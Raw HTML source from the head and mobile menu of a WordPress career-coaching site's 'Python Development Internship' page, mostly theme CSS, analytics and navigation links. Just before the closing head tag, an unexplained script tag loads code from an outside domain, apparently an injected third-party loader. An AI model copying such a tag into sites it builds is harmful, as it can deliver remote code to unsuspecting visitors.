    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/software-jobs/",
                    "name": "Software Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/python-development-internship-3/",
                    "name": "Python Development Internship"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3027 single-format-standard td-standard-pack python-development-internship-3 global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
